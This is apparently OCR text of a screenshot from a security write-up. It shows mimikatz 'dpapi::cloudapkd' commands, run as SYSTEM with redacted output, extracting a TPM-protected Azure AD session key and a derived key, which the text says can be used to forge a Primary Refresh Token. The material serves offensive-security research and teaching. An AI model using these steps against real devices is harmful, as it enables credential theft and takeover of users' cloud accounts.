
mimikatz # dpapi::cloudapkd /keyvalue:AQA[...]Ag

Label      : AzureAD-SecureConversation

[...]

Key type   : TPM protected (DPAPI)

Key Name   : SK[...]6

Opaque key : 007[...]150

Here, the session key is protected by the TPM and an additional
step is required to retrieve a derived key. So the only way to
extract it is to have a live session on the device where the TPM is
located. For that purpose, mimikatz can also be used as
:
SYSTEM
mimikatz # dpapi::cloudapkd /keyvalue:AQ[...] /unprote
[...]

Key type   : TPM protected (DPAPI)

Key Name   : SK[...]6

Opaque key : 007[...]150

Derived Key: eb2[...]b62
Finally, you can use this derived key to forge your own PRT